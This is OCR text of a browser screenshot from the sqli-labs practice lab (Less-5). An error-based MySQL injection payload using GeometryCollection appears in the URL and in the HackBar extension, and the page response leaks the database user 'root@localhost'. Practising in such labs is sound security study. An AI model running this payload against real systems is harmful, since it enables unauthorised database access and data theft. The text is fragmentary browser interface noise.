 4.1.1. 注入分类 — Web安全学
讯飞星火认知大模型-AI大语言
MYSQL报错注入的一点总结 -
Less-5 Double Query- Single
不安全
sqli-labs:8080/Less-5/?id=1%27%20AND%20GeometryCollection((select%20*from%20(select*%20from%20(select%20user())a)b))%20--+
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
»
所有书签
Welcome Dhakkan
Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
SQLI DUMB SERIES-5
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
Web Scraper
Redux
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://sqli-labs:8080/Less-5/?id=1' AND GeometryCollection((select *from (select* from (select user())a)b)) --+
Use POST method
MODIFY HEADER